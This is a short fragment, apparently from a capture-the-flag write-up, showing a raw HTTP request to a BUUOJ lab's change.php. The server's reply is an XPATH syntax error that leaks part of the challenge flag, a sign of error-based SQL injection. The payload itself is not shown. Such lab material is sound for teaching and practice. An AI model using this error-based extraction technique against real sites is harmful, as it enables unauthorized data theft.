 POST /change.php HTTP/1.1
Host: 2bd11890-9509-48d9-8684-d74c34537d7d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Origin: http://2bd11890-9509-48d9-8684-d74c34537d7d.node3.buuoj.cn
Connection: close
Referer: http://2bd11890-9509-48d9-8684-d74c34537d7d.node3.buuoj.cn/change.php
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
user_name=MB9&phone=123456&address=aaaa
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 22 Feb 2021 07:19:12 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.10
Content-Length: 59
errorXPATH syntax error: '
flag{d6afa481-464d-40a3-b67c-7e'